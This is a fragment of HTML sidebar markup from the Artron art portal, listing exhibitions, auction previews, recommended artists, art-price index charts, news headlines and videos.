            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2F3j9qhMe6TGsjupKoO7GnPjymcyHXwgLALtHBEu9I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
                    陶艺文具</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/wangyinxian/">
                    汪寅仙
                </a>
            </p>
        </div></li>
                                </ul>
            </div>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>展览推荐</b></span></h2>
        <div data-recommend-id="5b57ec864ce5c37cd92cd6ef" class="bg pd10 data_recommend">
            <ul class="picList fix z oh ex">
                <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img5.artimg.net/202007/JKWulBmFGAlh1BbLU81kXAuiO590f14kzWFGHOkf.jpg&w=206&h=206&c=1" width="206" height="206" alt="心不为形役"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html">心不为形役</a></h5>
            <p>地址：龙美术馆西岸馆</p>
            <p>时间：2020-07-18 - 2020-11-22</p>
        </div></li>
       <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202007/Sy7NR6hUNW4PLdXKwQoa4wCliKxMUERQ1l6P9Of4.jpg&w=206&h=206&c=1" width="206" height="206" alt="“妙合神形”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html">“妙合神形”</a></h5>
            <p>地址：中国国家博物馆</p>
            <p>时间：2020-07-15 - 2020-09-15</p>
        </div></li>
       <li >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202006/YoX6VJOsJSgemrFuvDO2vovayylR6K1lwmb2qe8Y.jpg&w=206&h=206&c=1" width="206" height="206" alt="“鲜虞风云”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html">“鲜虞风云”</a></h5>
            <p>地址：苏州博物馆</p>
            <p>时间：2020-06-12 - 2020-09-02</p>
        </div></li>
               </ul>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖预展</b></span></h2>
        <div class="fix z oh pd10 bg">
            <div class="yzList">
                <dl >
<dt><a href="https://auction.artron.net/AHYG-9040/PMH213819/" target="_blank">2022年春季艺术品拍卖会</a></dt>
<dd><a href="https://auction.artron.net/AHYG-9040/" target="_blank">安徽省艺观拍卖有限公司</a></dd>
<dd>预展时间：2030年12月31日</dd><dd>预展地点：安徽省芜湖市萧瀚美</dd>
</dl>
<dl >
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213818/" target="_blank">北京盈昌当代书画专场（十</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-30日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<dl  class="last">
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213817/" target="_blank">北京盈昌当代书画专场拍卖</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-27日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<!--(188)--><!-- ID:188 Created by acura@ on 2022-03-22 01:00:28-->            </div>
        </div>
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>官网推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://artist.artron.net/class.php" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b57e2c94ce5c37cdd2aad7e" class="tabsCon data_recommend" style="display:block;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://yangermin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Fbfd0da7c0f44cf82711143ada7650b0e.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="杨佴旻"  width="124" height="124"/>
                <span>杨佴旻</span>
            </a>
        </li>
                <li >
            <a href="https://dengjingmin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ffdbfea92511af23e1deec312d02497f3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="邓敬民"  width="124" height="124"/>
                <span>邓敬民</span>
            </a>
        </li>
                <li >
            <a href="https://yf.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ff5b28ec1fbcae49944d91e63ef387da3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="岳峰"  width="124" height="124"/>
                <span>岳峰</span>
            </a>
        </li>
                <li >
            <a href="https://liuwenqian.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg11.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F43335f72a44b378b8a05eaa454a763dd.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="刘文倩"  width="124" height="124"/>
                <span>刘文倩</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://chenkezhi.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F87cdd1b466a38347bd4e459b1d20d78f.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="陈可之"  width="124" height="124"/>
                <span>陈可之</span>
            </a>
        </li>
                                </ul>
            </div>
            <div data-recommend-id="5b5820bd4ce5c37cdd2aad83" class="tabsCon data_recommend" style="display: none;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://ca.artron.net/wangjinzhong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fnr0nWjc0hCjIefo7eEPG5sHirVZ9RdNb0qTNMzhS.jpg&amp;w=124&amp;h=124&amp;f=1" alt="王金忠"  width="124" height="124"/>
                <span>王金忠</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/huangyanghong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fza6SI3mdnp0rkJViWVfMs6tQfEgvfk0W5bm6hcBu.jpg&amp;w=124&amp;h=124&amp;f=1" alt="黄杨洪"  width="124" height="124"/>
                <span>黄杨洪</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/wuzaofa" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FO5mucRAF887pih3CfnfpxFgdPzz6svQUEMlI90zD.jpg&amp;w=124&amp;h=124&amp;f=1" alt="吴灶发"  width="124" height="124"/>
                <span>吴灶发</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/yuanjiaqi" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FZqO9FxLZ2N4lfwVvmvYT0zOZ1RWOtbTq3qIIrrn8.jpg&amp;w=124&amp;h=124&amp;f=1" alt="袁嘉骐"  width="124" height="124"/>
                <span>袁嘉骐</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://ca.artron.net/zhuohuiyudiao" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FwHjkrcvJf6nLfSy9ykG0T5ezvCbjhuA31ij7jrPx.jpg&amp;w=124&amp;h=124&amp;f=1" alt="陈健"  width="124" height="124"/>
                <span>陈健</span>
            </a>
        </li>
                                </ul>
            </div>
        </div>

        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖指数</b></span></h2>
        <div class="fix z oh bg pd10">
            <div class="tabs indexList">
                <ul class="tabsTag oh f12 aucLabel">
          <li class="current"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank">国画400指数</a></li>
          <li><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank">油画100指数</a></li>
          </ul>
          <div class="tabsCon index f12" style="display:block;">
           <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓24%</span></strong><em>当前指数：<span class="fmE cc00 fb">5,717</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=10221&wd=260&gd=75&c=2" alt="国画400指数" /></a></div>
           </div>
           <div class="tabsCon index f12" style="display: none;">
            <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓45%</span>&nbsp;</strong><em>当前指数：<span class="fmE cc00 fb">7,080</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=25048&wd=260&gd=75&c=2" alt="油画100指数" /></a></div>
</div><!-- ID:166 Created by acura@ on 2022-03-22 01:01:39-->            </div>
            <div class="downPdf"><a href="http://amma.artron.net/report.php" target="_blank"><img
                            src="https://news.artron.net//underImgs/ceshi_pic24.jpg"/></a>
            </div>
        </div>

    </div>
    <div class="lay300 fr">
        <div class="search inSearch fix" id="minSearch">
            <form action="" onsubmit="javascript:formartsosubmit(); return false;">
                <div id="sForm" class=""><a onclick="javascript:formartsosubmit();" href="javascript:;" class="sbtn">搜索</a>
                    <div class="sRadius" style="">
                        <div class="class" style="visibility: visible;">
                            <div class="classVal"><b class="dropdown"></b><em id="sorts">资讯</em></div>
                            <ul class="classify lih">
                                <li>资讯</li>
                                <li>拍卖</li>
                                <li>艺术品</li>
                                <li>展览</li>
                                <li>艺术家</li>
                                <li>图书</li>
                                <li>专题</li>
                            </ul>
                        </div>
                        <input type="text" id="keyword" name="keyword" class="sInput sGray"></div>
                </div>
            </form>
        </div>
        <div class="adv300x250 allyesAdvWrap">
            <script type='text/javascript' src='//show.artron.net/g?english=xfopq1151'  charset='utf-8'></script>
            <style>
            .adv300x250 a{margin-bottom: 20px;display: block;}
            .adv300x250 a:after{bottom:25px;}
            </style>
        </div>
        <h2 class="bdtit  z artAdvBox"><span class="titName"><b>每日最新</b></span>
             <div class="artAdvRightFix"><a href="http://write.artron.net/login/yshIndex" target="_blank"><img src="/resource/imgs/artAdv.png"></a>
                <a href="javascript:;" class="closeAdv"></a>
            </div>
        </h2>
         <ul class="comp_list24 comp_list_ellipsis bg">
                <li>[<a href="http://news.artron.net" target="_blank">新闻</a>]&nbsp;<a href="https://news.artron.net/20260122/n1147763.html" target="_blank">对话 | 天地精神 人间雕塑——曾成钢谈“天地间·曾成钢雕塑作品展”</a></li><li>[<a href="http://news.artron.net" target="_blank">拍卖</a>]&nbsp;<a href="https://news.artron.net/20260122/n1147764.html" target="_blank">【1月26日-2月1日】可线上参拍专场</a></li><li>[<a href="http://gallery.artron.net" target="_blank">画廊</a>]&nbsp;<a href="https://news.artron.net/20251225/n1147163.html" target="_blank">左正尧洛杉矶个展“ 隐匿的回声”正在展出</a></li><li>[<a href="http://exhibit.artron.net" target="_blank">展览</a>]&nbsp;<a href="https://news.artron.net/20260122/n1147765.html" target="_blank">雅昌现场｜再续“往来千载”艺术情谊：徐悲鸿、齐白石、张大千80件珍品在嘉德艺术中心展出</a></li><li>[<a href="http://news.artron.net/morenews/list731/" target="_blank">观点</a>]&nbsp;<a href="https://news.artron.net/20260120/n1147709.html" target="_blank">文心铸史 风骨长存 缅怀美术史论大家郎绍君先生</a></li>            </ul>


     
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>每周热点</b></span></h2>
        <ol class="ol40 lih hotList bg">
             <li  class="fbold" >
<em>1</em>
<a  href="https://auction.artron.net/20220315/n1107888.html"  target="_blank">艺术品消费“吃快餐”，远离了傲慢还</a>
</li>
 <li  >
<em>2</em>
<a  href="https://news.artron.net/20220315/n1107879.html"  target="_blank">守护诚信 致力传承，雅昌鉴证备案以领</a>
</li>
 <li  >
<em>3</em>
<a  href="https://auction.artron.net/20220316/n1092887.html"  target="_blank">央视3·15曝光疯狂的翡翠直播间：古玩</a>
</li>
 <li  >
<em>4</em>
<a  href="https://auction.artron.net/20220318/n1107961.html"  target="_blank">张大千剧迹《仿王希孟千里江山图》睽</a>
</li>
 <li  >
<em>5</em>
<a  href="https://artist.artron.net/20221228/n1106064.html"  target="_blank">“写实主义与超现实主义的对话--孙家</a>
</li>
 <li  >
<em>6</em>
<a  href="https://auction.artron.net/20220318/n1107969.html"  target="_blank">佳士得纽约亚洲艺术周 | 重要大理国铜</a>
</li>
 <li  >
<em>7</em>
<a  href="https://auction.artron.net/20220317/n1107934.html"  target="_blank">Poly-Online丨“春意”上线——中国</a>
</li>
 <li  >
<em>8</em>
<a  href="https://news.artron.net/20220317/n1107935.html"  target="_blank">XR技术与艺术创作融合的元宇宙虚拟</a>
</li>
 <li  >
<em>9</em>
<a  href="https://news.artron.net/20220319/n1107987.html"  target="_blank">专稿 | 是什么成就了加埃塔诺·佩谢 </a>
</li>
 <li  >
<em>10</em>
<a  href="https://news.artron.net/20220315/n1107896.html"  target="_blank">艺术号·专栏 ｜ 陈履生：画中的少数</a>
</li>
<!--(189)--><!-- ID:189 Created by acura@ on 2022-03-22 01:00:29-->        </ol>
        <!--
     <h2 class="bdtit z mt30 nodot"><span class="titName"><b>推荐作品</b></span></h2>
        <ul class="picList120">
             
 <li ><a target="_blank" href=" http://gallery.artron.net/works/929_w4643.html"><img width="145" height="110" alt="石晶作品" src="https://img4.artron.net/news/201304/2013042710595727335.gif"><span class="picTxt"><b class="shade"></b><strong>石晶作品</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/670_w20261.html "><img width="145" height="110" alt="11pm12Apr2011MilanItaly" src="https://img2.artron.net/news/201304/2013042711004915939.gif"><span class="picTxt"><b class="shade"></b><strong>11pm12Apr2011Milan</strong></span></a></li>
<li ><a target="_blank" href="http://gallery.artron.net/works/860_w11447.html"><img width="145" height="110" alt="阿修罗 栗子" src="https://img2.artron.net/news/201304/2013042711021276439.gif"><span class="picTxt"><b class="shade"></b><strong>阿修罗 栗子</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/844_w28279.html"><img width="145" height="110" alt="迷漫的指印" src="https://img5.artron.net/news/201304/2013042711024621895.gif"><span class="picTxt"><b class="shade"></b><strong>迷漫的指印</strong></span></a></li>
      </ul>
      -->
        <h2 class="bdtit z mt30"><span class="titName"><b>排行榜</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="https://news.artron.net/" target="_blank">新闻</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://exhibit.artron.net" target="_blank">展览</a></li>
            </ul>
            <div class="tabsCon top10" style="display:block;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="https://news.artron.net/20220226/n1107366.html">陈履生：女性在中国绘画史中的表现与发展</a></li>
<li><em style="">2</em><a target="_blank" href="https://news.artron.net/20220226/n1107367.html">雅昌月度展览推荐｜阳春三月，一起去博物</a></li>
<li><em style="">3</em><a target="_blank" href="https://news.artron.net/20220227/n1107368.html">雅昌快讯 | “马蒂斯中国大展或将取消</a></li>
<li><em style="">4</em><a target="_blank" href="https://news.artron.net/20220227/n1107375.html">现场 | 2022范炳南师生展第六回：</a></li>
<li><em style="">5</em><a target="_blank" href="https://news.artron.net/20220227/n1107376.html">陈履生：革命历史绘画中的巾帼（2）</a></li>
<li><em style="">6</em><a target="_blank" href="https://news.artron.net/20220306/n1107566.html">雅昌专稿｜奈良美智：保持纯粹和内省</a></li>
<li><em style="">7</em><a target="_blank" href="https://news.artron.net/20220307/n1107577.html">著名雕塑家刘艺杰作品《飞龙在天》在西安</a></li>
<li><em style="">8</em><a target="_blank" href="https://news.artron.net/20220309/n1107737.html">“50 绝美—御宋”五大名窑珍品展展期</a></li>
<li><em style="">9</em><a target="_blank" href="https://news.artron.net/20220315/n1107879.html">守护诚信 致力传承，雅昌鉴证备案以领先</a></li>

<!--(55)--><!-- ID:55 Created by acura@ on 2022-03-22 01:01:28-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://auction.artron.net/20220223/n1107297.html">E-BIDDING 第36期丨纸上梦戏</a></li>
<li><em style="">2</em><a target="_blank" href="http://auction.artron.net/20220223/n1107298.html">北京保利拍卖丨春光好——中国书画部三城</a></li>
<li><em style="">3</em><a target="_blank" href="http://auction.artron.net/20220224/n1107310.html">北京保利拍卖丨沉雄远淡，岂识寻常——明</a></li>
<li><em style="">4</em><a target="_blank" href="http://auction.artron.net/20220228/n1107387.html">保利拍卖 • 精品回顾丨中国古董珍玩：</a></li>
<li><em style="">5</em><a target="_blank" href="http://auction.artron.net/20220301/n1107423.html">北京保利拍卖丨桃红又是一年春</a></li>
<li><em style="">6</em><a target="_blank" href="http://auction.artron.net/20220302/n1107479.html">北京保利拍卖2022春拍公开征集新增福</a></li>
<li><em style="">7</em><a target="_blank" href="http://auction.artron.net/20220303/n1107494.html">雅昌快讯 | 创纪录，马格利特《光之帝</a></li>
<li><em style="">8</em><a target="_blank" href="http://auction.artron.net/20220310/n1107742.html">嘉德四季第60期拍卖会即将启幕丨收获春</a></li>
<li><em style="">9</em><a target="_blank" href="http://auction.artron.net/20220311/n1107785.html">Poly-Online丨现当代艺术部第</a></li>
<li><em style="">10</em><a target="_blank" href="http://auction.artron.net/20220315/n1107888.html">艺术品消费“吃快餐”，远离了傲慢还是加</a></li>
<!--(56)--><!-- ID:56 Created by acura@ on 2022-03-22 14:00:26-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://gallery.artron.net/20210526/n1095974.html">快讯 | ART021进军深圳 首届D</a></li>
<li><em style="">2</em><a target="_blank" href="http://gallery.artron.net/20210527/n1096082.html">【全景巴塞尔】2021香港巴塞尔总结：</a></li>
<li><em style="">3</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096362.html">预告 | 2021JINGART艺览北</a></li>
<li><em style="">4</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096477.html">雅昌指数 | 月度(2021年5月)画</a></li>
<li><em style="">5</em><a target="_blank" href="http://gallery.artron.net/20210706/n1097915.html">雅昌指数 | 月度(2021年6月)画</a></li>
<li><em style="">6</em><a target="_blank" href="http://gallery.artron.net/20210806/n1099422.html">雅昌指数 | 月度(2021年7月)画</a></li>
<li><em style="">7</em><a target="_blank" href="http://gallery.artron.net/20210807/n1099470.html">现场｜夏日清流 多视角的展开拉丁美洲艺</a></li>
<li><em style="">8</em><a target="_blank" href="http://gallery.artron.net/20210930/n1101914.html">战报+图集 | 第一届DnA SHEN</a></li>
<li><em style="">9</em><a target="_blank" href="http://gallery.artron.net/20211006/n1101986.html">雅昌指数 | 月度(2021年9月)画</a></li>
<li><em style="">10</em><a target="_blank" href="http://gallery.artron.net/20220110/n1106146.html">雅昌指数 | 月度(2021年12月)</a></li>
<!--(58)--><!-- ID:58 Created by acura@ on 2022-03-22 01:00:19-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://exhibit.artron.net/20210714/n1098383.html">杨卫：面朝大海，春暖花开 ——关于《回</a></li>
<li><em style="">2</em><a target="_blank" href="http://exhibit.artron.net/20210803/n1099283.html">展览预告 | 艺满华兴—丹青颂百年馆藏</a></li>
<li><em style="">3</em><a target="_blank" href="http://exhibit.artron.net/20210813/n1099723.html">城市时代——综合艺术展将于亦创艺艺术空</a></li>
<li><em style="">4</em><a target="_blank" href="http://exhibit.artron.net/20210924/n1101487.html">北丘当代美术馆年度特展“天才之外：毕加</a></li>
<li><em style="">5</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101721.html">展览预告 | 移步换境 安泰·红窑里1</a></li>
<li><em style="">6</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101732.html">“长城内外皆故乡——内蒙古文物菁华展”</a></li>
<li><em style="">7</em><a target="_blank" href="http://exhibit.artron.net/20211105/n1103539.html">第二届“见字如面——当代艺术邀请展”在</a></li>
<li><em style="">8</em><a target="_blank" href="http://exhibit.artron.net/20211115/n1103970.html">2021“不瓶凡”再生材料设计奖开放征</a></li>
<li><em style="">9</em><a target="_blank" href="http://exhibit.artron.net/20211208/n1104982.html">“穗庐有信：“文人信札展”将在穗庐艺术</a></li>
<li><em style="">10</em><a target="_blank" href="http://exhibit.artron.net/20211216/n1105335.html">ROCKBUND 艺术影像展｜ “回望</a></li>
<!--(57)--><!-- ID:57 Created by acura@ on 2022-03-22 15:00:25-->                </ol>
            </div>

        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>论坛/博客热点</b></span></h2>
        <ul data-recommend-id="5b56ce8e4ce5c37cdd2aad7b" class="comp_list24 bg hotList data_recommend">
            <!--开始位置-->
            
 <li><a href="https://bbs.artron.net/thread-4359558-1-1.html" target="_blank">展台上的瓷塑 千军万马战犹酣</a></li> <li><a href="https://bbs.artron.net/thread-4364776-1-1.html" target="_blank">以藏养藏做再好 终究不如实力雄厚的真玩家？</a></li> <li><a href="https://bbs.artron.net/thread-4364990-1-1.html" target="_blank">古人烧瓷有讲究 入窑前以煤油遮面以防被偷窥</a></li> <li><a href="https://blog.artron.net/space-796394-do-blog-id-1410444.html" target="_blank">吴伟平：艺术创作，开启了一场没有陪伴的旅</a></li> <li><a href="https://blog.artron.net/space-800967-do-blog-id-1408529.html" target="_blank">杜洪毅：艺术圈里的文字游戏 当代艺术看不懂</a></li>         </ul>
        <h2 class="bdtit z nodot mt30"><span class="titName"><b>推荐视频</b></span></h2>
        <div data-recommend-id="5b56da424ce5c37cdb266825" class="data_recommend">
            <ul  class="videoList fix z oh ">
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304280" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artron.net%2Fnews%2F201812%2F2018122011575448821.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="中国新水墨作品展"/>
                <b></b>
                <span>中国新水墨作品展</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304242" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artron.net%2Fnews%2F201812%2F2018122011565046609.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="郭宝君:内心感动"/>
                <b></b>
                <span>郭宝君:内心感动</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304187" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011552061896.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="“策展在中国”论坛"/>
                <b></b>
                <span>“策展在中国”论坛</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
